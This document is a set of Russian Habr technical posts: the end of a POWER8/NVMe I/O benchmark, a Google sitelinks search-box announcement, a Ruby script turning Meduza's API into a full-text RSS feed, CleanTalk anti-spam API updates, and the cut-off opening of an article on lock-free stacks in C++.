1,242,533,904 branches # 519.211 M/sec (50.10%)
19,620,628 branch-misses # 1.58% of all branches (49.93%)
2.393230155 seconds time elapsed
```
В выводе выше видно, IPC (insn per cycle) 0.73 – не так плохо, но теоретически на Power8 он может быть до 8. Кроме того, 50% “backend cycles idle” (метрика PM\_CMPLU\_STALL) может значить ожидание памяти. То есть процессор занят для планировщика Linux, но ресурсы самого процессора не особо загружены. Вполне можно ожидать прироста производительности от включения многопоточности (SMT), при увеличении числа потоков. Результат того, что случилось при включении SMT показан на графиках. Я получил ощутимый прирост скорости от дополнительных процессов fio, работающих на других потоках одного и того же процессора. Для сравнения приведён случай, когда все потоки работают на разных ядрах (diff cores).

По графикам видно, что включение SMT8 даёт почти двукратный рост скорости и снижение времени отклика. Вполне неплохо и с одного ядра мы снимаем > 400K IOPS! Попутно видим, что одного ядра, даже с включённым SMT8 мало, чтобы полностью нагрузить NVMe диск. Раскидав потоки fio по разным ядрам, мы получаем почти вдвое лучшую производительность диска – это то, что может современный NVMe.
Таким образом, если архитектура приложения позволяет регулировать количество пишущих/читающих процессов, то лучше подстраивать их число под количество физических/логических ядер, во избежание замедлений от перегруженных процессоров. Один NVMe диск может легко перегрузить процессорное ядро. Включение SMT4 и SMT8 даёт кратный прирост производительности и может быть полезно для нагрузок с интенсивным по вводом-выводом.
Влияние NUMA архитектуры
------------------------
Для балансировки нагрузки 24 внутренних NVMe диска сервера равномерно подключены к четырём процессорным сокетам. Соответственно, для каждого диска есть «родной» сокет (NUMA локальность) и «удалённый». Если приложение обращается к дискам с «удалённого» сокета, то возможны накладные расходы от влияния межпроцессорной шины. Мы решили посмотреть, как доступ с удалённого сокета влияет на итоговую производительность дисков. Для теста снова запускаем fio и с помощью numactl привязываем процессы fio к одному сокету. Сначала к «родному» сокету, потом к «удалённому». Цель теста — понять, стоит ли тратить силы на настройку NUMA, и какого эффекта можно ожидать? На графике я привёл в сравнение только один удалённый сокет из трёх из-за отсутствия между ними разницы.
Конфигурация fio:
* 60 процессов (numjobs). Число взято из аппаратной конфигурации. У нас в тестовом образце установлены процессоры с 8 ядрами и включен SMT8. C точки зрения операционной системы, могут выполняться 64 процесса на каждом сокете. То есть нагрузку я нагло подгонял под аппаратные возможности.
* размер блока — 4kb
* тип нагрузки — случайное чтение 100%
* объект нагрузки — 6 дисков, подключённых к сокету 0.
Изменяя очередь, я смотрел пропускную способность и время отклика, запуская нагрузку в локальном сокете, удалённом, и без привязки к сокету вообще.


Как видно на графиках, разница между локальным и удалённым сокетом есть и весьма ощутима на большой нагрузке. Накладные расходы проявляются при очереди 16 (iodepth =16) >2M IOPS с блоком 4КБ (> 8 ГБ/с, проще говоря). Можно было бы сделать вывод, что уделять внимание NUMA стоит только на задачах, где нужна большая пропускная способность по вводу-выводу. Но не все так однозначно, в реальном приложении кроме ввода-вывода будет траффик по межпроцессорной шине при доступе к памяти в удалённой NUMA локальности. Как следствие, замедление может наступать и при меньшем трафике по вводу-выводу.
Производительность под максимальной нагрузкой
---------------------------------------------
И теперь, самое интересное. Нагрузим все имеющиеся 12 дисков одновременно. Причём, с учётом предыдущих экспериментов, сделаем это двумя способами:
1. ядро выбирает на каком сокете запускать fio без учёта физического подключения;
2. fio работает только на том сокете, к которому подключены диски.
Смотрим, что получилось:




Для операций случайного чтения с блоком 4KB, мы получили ~6M IOPS при времени отклика < 330 мкс. Для блока 64KB мы получили 26.2 ГБ/с. Вероятно, мы упираемся в шину x16 между процессором и PCIe свитчем. Напомню, это половина аппаратной конфигурации! Опять же, видим, что на большой нагрузке привязка ввода-вывода к «домашней» локальности дает хороший эффект.
Накладные расходы LVM
---------------------
Отдавать диски приложению целиком, как правило, неудобно. Приложению может оказаться либо слишком мало одного диска, либо слишком много. Часто хочется изолировать компоненты приложения друг от друга через разные файловые системы. С другой стороны, хочется равномерно сбалансировать нагрузку между каналами ввода-вывода. На помощь приходит LVM. Диски объединяют в дисковые группы и распределяют пространство между приложениями через логические тома. В случае с обычными шпинделями, или даже с дисковыми массивами, накладные расходы LVM относительно малы в сравнении с задержками от дисков. В случае с NVMe, время отклика от дисков и оверхед программного стека – цифры одного порядка. интересно посмотреть их отдельно.
Я создал LVM-группу с теми же дисками, что и в предыдущем тесте, и нагрузил LVM-том тем же числом читающих потоков. В результате, получил только 1M IOPS и 100% загрузку процессоров. С помощью perf, я сделал профилирование процессоров, и вот что получилось:

В Linux LVM использует Device Mapper, и очевидно система проводит очень много времени при подсчёте и обновлении статистики по дискам в функции generic\_start\_io\_acct(). Как отключить сбор статистики в Device Mapper я не нашёл, (в dm\_make\_request() ). Вероятно, тут есть потенциал для оптимизации. В целом, на данный момент, применение Device Mapper может плохо влиять на производительность при большой нагрузке по IOPS.
Поллинг
-------
Поллинг – новый механизм работы работы драйверов ввода вывода Linux для очень быстрых устройств. Это новая фича, и упомяну ее только для того, чтобы сказать почему в данном обзоре она не протестирована. Новизна фичи в том, что процесс не снимается с выполнения во время ожидания ответа от дисковой подсистемы. Переключение контекста обычно выполняется во время ожидания ввода-вывода и затратно само по себе. Накладные расходы на переключение контекста оцениваются в единицы микросекунд (ядру Linux надо снять с выполнения один процесс, вычислить самого достойного кандидата для выполнения и т.д. и т.п.) Прерывания при поллинге могут сохраняться (убирается только переключение контекста) или полностью исключаться. Этот метод оправдан для ряда условий:
1. требуется большая производительность для однопоточной задачи;
2. основной приоритет – минимальное время отклика;
3. используется Direct IO (нет кеширования файловой системы);
4. для приложения процессор не является бутылочным горлышком.
Обратная сторона поллинга — это повышение нагрузки на процессор.
В актуальном ядре Linux (для меня сейчас 4.10) поллинг по умолчанию включён для всех NVMe устройств, но работает только для случаев, когда приложение специально просит его использовать для отдельных «особо важных» запросов ввода-вывода. Приложение должно поставить флаг RWF\_HIPRI в системных вызовах preadv2()/pwritev2().
```
/* flags for preadv2/pwritev2: */
#define RWF_HIPRI 0x00000001 /* high priority request, poll if possible */
```
Так как однопоточные приложения не относятся к основной теме статьи, поллинг откладывается на следующий раз.
Заключение
----------
Хотя у нас тестовый образец с половиной конфигурации дисковой подсистемы, результаты впечатляют: почти 6M IOPS блоком 4KB и > 26 ГБ/с для 64KB. Для встроенной дисковой подсистемы сервера это выглядит более чем убедительно. Система выглядит сбалансированной по числу ядер, количеству NVMe дисков на ядро и ширине шины PCIe. Даже с терабайтами памяти, весь объем можно прочитать с дисков за считанные минуты.
Стек NVMe в Linux легковесный, процессор оказывается перегружен только при большой нагрузке fio >400K IOPS, (4KB, read, SMT8).
NVMe диск быстрый сам по себе, и довести его до насыщения приложением достаточно сложно. Больше нет проблемы с медленными дисками, но возможна проблема с ограничениями шины PCIe и программного стека ввода-вывода, а иногда и ресурсами ядра. Во время теста мы именно в диски практически не упирались. Интенсивный ввод-вывод сильно нагружает все подсистемы сервера (память и процессор). Таким образом, для приложений, интенсивных по вводу-выводу, нужна настройка всех подсистем сервера: процессоров (SMT), памяти (интерливинга, к примеру), приложения (количество пишущих/читающих процессов, очередь, привязка к дискам).
Если планируемая нагрузка не требует больших вычислений, но интенсивна по вводу-выводу с маленьким блоком, все равно лучше брать процессоры POWER8 с наибольшим числом ядер из доступной линейки, то есть 12.
Включение в стек ввода-вывода на NVMe дополнительных программных слоев (типа Device Mapper) может ощутимо снижать пиковую производительность.
На большом блоке (>=64KB), привязка IO нагрузки к NUMA локальностям (процессорам), к которым подключены диски, дает снижение времени отклика от дисков и ускоряет ввод-вывод. Причина в том, что на такой нагрузке важна ширина шины от процессора до дисков.
На маленьком блоке (~4KB) все менее однозначно. При привязке нагрузки к локальности есть риск неравномерной загрузки процессоров. То есть можно просто перегрузить сокет, к которому подключены диски и привязана нагрузка.
В любом случае, при организации ввода-вывода, особенно асинхронного, лучше разносить нагрузку по разным ядрам с помощью NUMA-утилит в Linux.
Использование SMT8 сильно повышает производительность при большом числе пишущих/читающих процессов.
Заключительные размышления на тему.
-----------------------------------
Исторически, подсистема ввода-вывода медленная. С появлением флеша она стала быстрой, а с появлением NVMe совсем быстрой. В традиционных дисках есть механика. Она делает шпиндель самым медленным элементом вычислительного комплекса. Что из этого следует?
1. Во-первых, у дисков скорость измеряется в милисекундах, и они многократно медленнее всех остальных элементов сервера. Как следствие, шанс упереться в скорость шины и дискового контроллера относительно невысок. Гораздо более вероятно, что проблема возникнет со шпинделями. Бывает, один диск нагружен больше остальных, время отклика от него чуть выше, и это тормозит всю систему. С NVMe пропускная способность дисков огромная, «бутылочное горлышко» смещается.
2. Во вторых, чтобы минимизировать задержки от дисков, дисковый контроллер и операционная система используют алгоритмы оптимизации, в том числе кеширование, отложенную запись, опережающее чтение. Это потребляет вычислительные ресурсы и усложняет настройку. Когда диски сразу быстрые, необходимость в большом количестве оптимизации отпадает. Вернее, ее цели изменяются. Вместо сокращения ожиданий внутри диска, становится более важно сократить задержку до диска и как можно быстрее донести блок данных из памяти в диск. Стек NVMe в Linux не требует настройки и сразу работает быстро.
3. И в третьих, забавное о работе консультантов по производительности. В прошлом, когда система тормозила, искать причину было легко и приятно. Ругайся на систему хранения и скорее всего, не ошибёшься. Консультанты по базам данных это дело любят и умеют. В системе, с традиционными дисками всегда можно найти какую-нибудь проблему с производительностью хранилища и озадачить вендора, даже если база данных тормозит из-за чего-то другого. С быстрыми дисками все чаще «бутылочные горлышки» будут смещаться на другие ресурсы, в том числе приложение. Жизнь будет интереснее. | https://habr.com/ru/post/334260/ | null | ru | null |
# Новые возможности Google Поиска в ссылках сайта
###### Уровень подготовки веб-мастера: любой
Хотим поделиться с вами небольшим обновлением в возможностях Google Поиска. Теперь на главной странице при поиске того или иного сайта, может появляться обновленная и улучшенная строка поиска в ссылках сайта.
##### Что такое строка поиска в ссылках сайта и когда она показывается в результатах?
Если пользователь в поиске Google вводит название компании, например [`издательство дрофа`] или [`эксмо`], вероятно, он будет искать более подробную информацию на её веб-страницах. Раньше наша система показывала под найденным сайтом набор [ссылок на его разделы](https://support.google.com/webmasters/answer/47334) и дополнительную строку поиска. С её помощью пользователь мог [осуществлять поиск по сайту](https://support.google.com/websearch/answer/136861) прямо на странице найденных результатов, например [`site:example.com детские книги`].
Строка поиска в ссылках сайта стала заметнее и теперь размещается над дополнительными ссылками. В ней поддерживается [автозаполнение](https://support.google.com/websearch/answer/106230), а также может быть выполнен переход к поисковой системе сайта (если использована правильная разметка).
##### Как разметить содержание сайта?
На вашем сайте должна быть собственная поисковая система. Если она у вас есть, сообщите нам об этом, пометив главную страницу как объект [schema.org/WebSite](http://schema.org/WebSite) с помощью свойства [potentialAction](http://schema.org/docs/actions.html) разметки [schema.org/SearchAction](http://schema.org/SearchAction). Для этого используйте микроданные JSON LD или RDFa. Подробнее читайте [на нашем сайте для разработчиков](https://developers.google.com/webmasters/richsnippets/sitelinkssearch).
Если вы реализуете такую разметку, пользователи смогут переходить из строки поиска рядом с дополнительными ссылками сразу на страницу поиска по сайту. Если система не обнаружит разметку, пользователю будет показана страница с результатами поиска Google по вашему сайту. Такую же информацию можно получить, набрав в поиске «site: запрос».
Если у вас возникнут вопросы, задавайте их на нашем [Справочном форуме для веб-мастеров](http://productforums.google.com/forum/#!forum/webmaster-ru). | https://habr.com/ru/post/236319/ | null | ru | null |
# API Медузы: пишем полнотекстовый RSS
Как и многих других, кто использует RSS, меня напрягают фиды, которые возвращают новость не целиком, а лишь краткую версию. В таком случае нет возможности читать фид в офлайне.
[Meduza.io](http://meduza.io) — не исключение: текст приходит урезанный, приходится каждый раз переходить из ридера в браузер для прочтения одной новости. Особенно это выглядело ужасным, когда на Медузе не было нормальной мобильной версии, веб-версия на телефоне сильно тормозила.
Существуют различные сервисы для парсинга html в rss, но когда я наткнулся на [консольный клиент для Медузы](https://meduza.io/shapito/2015/06/02/vyshel-neofitsialnyy-terminalnyy-klient-meduzy), у меня сразу же возник вопрос, а какое API там используется и можно ли его заюзать для написания своего приложения?

API
===
Далеко ходить не пришлось, код консольного приложения [выложен на гитхабе](https://github.com/ozio/meduza) и представляет собой js-ку, которая обращается к искомому API.
Получение списка новостей
-------------------------
**<https://meduza.io/api/v3/search?chrono=news&page=0&per_page=10&locale=ru>**
**chrono** — принимает значения *news, cards, articles, shapito* или *polygon*, в зависимости от рубрики, которую хотим получить;
**page** — номер страницы;
**per\_page** — количество записей на странице;
**locale** — локаль *ru* или *en*;
Получение отдельной новости
---------------------------
**<https://meduza.io/api/v3/shapito/2015/06/02/vyshel-neofitsialnyy-terminalnyy-klient-meduzy>**
Тут просто подставляется url, полученный из прошлого пункта.
Идея
====
Взять исходный фид rss по адресу <https://meduza.io/rss/all>, но вместо урезанных новостей подставлять текст новости, полученный через API.
Пример реализации (прототип)
============================
Я взял руби и написал немного кода для парсинга исходного rss фида:
```
Nokogiri::XML(open('https://meduza.io/rss/all'))
```
А также код, который парсит json отдельно взятой новости:
```
JSON::parse(open('https://meduza.io/api/v3/' + post_url).read)['root']['content']['body']
```
Подставляем одно в другое и получаем нечто следующее:
```
require 'open-uri'
require 'json'
require 'nokogiri'
$meduza = 'https://meduza.io'
$meduza_rss = $meduza + '/rss/%s'
$meduza_api = $meduza + '/api/v3/%s'
class Meduza
def Meduza.generate(feed = 'all')
doc = Nokogiri::XML(open($meduza_rss % feed))
doc.xpath('/rss/channel/item').each do |item|
post_id = item.xpath('link').inner_text.gsub(/^#{$meduza}\//, '')
json = JSON::parse(open($meduza_api % post_id).read)
item.search('description').each do |description|
description.content = json['root']['content']['body'].gsub('src="/image/', 'src="//meduza.io/image/')
end
end
doc.to_xml
end
end
puts Meduza.generate
```
Попутно меняем относительные url картинок на абсолютные с помощью метода *gsub*.
Использование
=============
Написано минималистичное приложение на [sinatra](http://www.sinatrarb.com/), которое можно развернуть, например, на хостинге [heroku](https://www.heroku.com/) и пользоваться на здоровье (и к тому же совершенно бесплатно). Избавиться от «засыпания» приложений на heroku поможет сервис вроде [этого](https://uptimerobot.com/).
Исходный код приложения [выложен на github](https://github.com/sirekanyan/meduza-rss), спасибо за внимание!
P. S. Ссылка на работающее приложение [meduza.herokuapp.com/rss](http://meduza.herokuapp.com/rss) (до тех пор, пока бесплатный аккаунт heroku сможет выдержать нагрузку). | https://habr.com/ru/post/259471/ | null | ru | null |
# Дополнительные факторы оценки спам активности IP/Email адресов в Anti-Spam/Anti-Fraud API
CleanTalk Cloud Anti-Spam в процессе работы, собирает данные о спам активности IP/Email адресов. На основе этих данных формируется база данных спам IP/email. CleanTalk предоставляет несколько API методов для работы с имеющимися у нас данными.
Недавно нами были добавлены новые параметры в методе проверки на спам активность и запущены два новых API метода:
* первый — получение буквенного кода страны по IP адресу
* второй — проверка домена на участие в спам рассылках
Но обо всем по порядку.
**Получение буквенного кода страны по IP адресу**.
Этот API метод возвращает двухбуквенный код страны(US, UK, CN и т.д.) или полное название Russia по IP адресу. Подробнее по использованию [метода ip\_info](https://cleantalk.org/help/api-ip-info-country-code).
**Проверка домена на участие в спам рассылках**.
Позволяет проверить, был ли этот домен использован в рассылках спама. На данный момент в базе данных CleanTalk содержатся записи о 1 383 062 доменах.
Например, у вас есть комментарий, он по теме статьи, со вполне осмысленным текстом и не вызывает подозрений, но содержит ссылку на сторонний сайт. Делаем проверку ссылки и получаем что домен, числится в базе данных, ссылки были размещены и на других веб сайтах и дата их размещения приблизительно совпадает с датой комментария. Получается что, комментарий был использован для размещения ссылки на сторонний ресурс.
Использование данного метода полезно при распознавании ручного спама, когда все другие проверки пройдены.
Можно проверить в черных списках [вручную на сайте](https://cleantalk.org/blacklists?blackseo=1)
Подробнее по использованию [метода backlinks\_check](https://cleantalk.org/help/api-backlinks-check).
**Обновление для метода spam\_check**.
Метод позволяет массово проверять IP/email по базе черных списков CleanTalk. на данный момент база содержит записи о 2 808 344 IP и 9 990 835 Email. Так же метод позволяет сделать проверку IP на конкретную дату.
Помимо основного параметра в результате выдачи, показывающего наличие или отсутствие в база данных, были добавлены дополнительные параметры:
**spam\_rate** — рейтинг спам активности от 0 to 100%. Параметр рассчитывается для каждой записи IP или email, как отношение заблокированных запросов, к общему количеству запросов с данного IP или email. Как пример, IP имеет в общей сложности 100 запросов, из них сервис блокировал как спам 97 запросов, поэтому spam\_rate будет 97%.
Почему это важно, это дает вам возможность установить свою собственную логику блокирования запросов. Так как IP спамеры меняют и в данный момент он может принадлежать обычному пользователю.
Следующие параметры:
`frequency_time_10m
frequency_time_1h
frequency_time_24h`
Каждый параметр показывает активность проверяемых данных за последние 10 минут, 1 час и 24 часа соответственно. Т.е. показывает количество запросов за определенное время с конкретного IP или email. Это полезно в тех случаях, когда IP или email еще не имеют статуса BlackListed в базе данных, но имеют достаточно высокую активность за короткое время. О том какие еще параметры вы можете использовать для защиты от спама, вы можете почитать в нашей предыдущих статьях:
[Невизуальные методы защиты сайта от спама Часть 1](https://habrahabr.ru/company/cleantalk/blog/282586/)
[Невизуальные методы защиты сайта от спама Часть 2](https://habrahabr.ru/company/cleantalk/blog/283300/)
[Невизуальные методы защиты сайта от спама. Часть 3](https://habrahabr.ru/company/cleantalk/blog/301302/)
Пример вывода данных API для тестового email [email protected]. Этот email предназначен для тестов, поэтому в параметре «updated»:«2019-03-28 22:07:19» стоит такая дата.
```
{"data":
{"[email protected]":
{"appears":1,
"frequency_time_10m":null,
"spam_rate":"0",
"frequency":"999",
"frequency_time_24h":null,
"updated":"2019-03-28 22:07:19",
"frequency_time_1h":null}
}
}
```
Подробнее по использованию метода [spam\_check](https://cleantalk.org/help/api-spam-check). | https://habr.com/ru/post/350032/ | null | ru | null |
# Lock-free структуры данных. Эволюция стека

В [предыдущих](http://habrahabr.ru/company/ifree/blog/216013/#Reference) своих заметках я описал основу, на которой строятся lock-free структуры данных, и базовые алгоритмы управления временем жизни элементов lock-free структур данных. Это была прелюдия к описанию собственно lock-free контейнеров. Но далее я столкнулся с проблемой: как построить дальнейший рассказ? Просто описывать известные мне алгоритмы? Это довольно скучно: много [псевдо-]кода, обилие деталей, важных, конечно, но весьма специфических. В конце концов, это есть в опубликованных работах, на которые я даю ссылки, и в гораздо более подробном и строгом изложении. Мне же хотелось рассказать *интересно* об интересных вещах, показать пути развития подходов к конструированию конкурентных контейнеров.
Хорошо, — подумал я, — тогда метод изложения должен быть такой: берем какой-то тип контейнера — очередь, map, hash map, — и делаем обзор известных на сегодняшний день оригинальных алгоритмов для этого типа контейнера. С чего начать? И тут я вспомнил о самой простой структуре данных — о стеке.
Казалось бы, ну что можно сказать о стеке? Это настолько тривиальная структура данных, что и говорить-то особо нечего.
Действительно, работ о реализации конкурентного стека не так уж и много. Но зато те, что есть, посвящены в большей степени подходам, нежели собственно стеку. Именно подходы меня и интересуют.
Lock-free стек
==============
Стек — это, пожалуй, первая из структур данных, для которой был создан lock-free алгоритм. Считается, что его первым опубликовал Treiber в [своей статье](http://domino.research.ibm.com/library/cyberdig.nsf/0/58319a2ed2b1078985257003004617ef?OpenDocument) 1986 года, хотя есть сведения, что впервые этот алгоритм был описан в системной документации IBM/360.
**Историческое отступление**Вообще, статья Treiber'а — своего рода Ветхий Завет, пожалуй, первая статья о lock-free структуре данных. Во всяком случае, более ранних мне не известно. Она до сих пор очень часто упоминается в списках литературы (reference) современных работ, видимо, как дань уважения к родоначальнику lock-free подхода.
Алгоритм настолько простой, что я приведу его адаптированный код из [libcds](http://libcds.sourceforge.net/) (кому интересно — это интрузивный стек `cds::intrusive::TreiberStack`):
```
// m_Top – вершина стека
bool push( value_type& val )
{
back_off bkoff;
value_type * t = m_Top.load(std::memory_order_relaxed);
while ( true ) {
val.m_pNext.store( t, std::memory_order_relaxed );
if (m_Top.compare_exchange_weak(t, &val,
std::memory_order_release, std::memory_order_relaxed))
return true;
bkoff();
}
}
value_type * pop()
{
back_off bkoff;
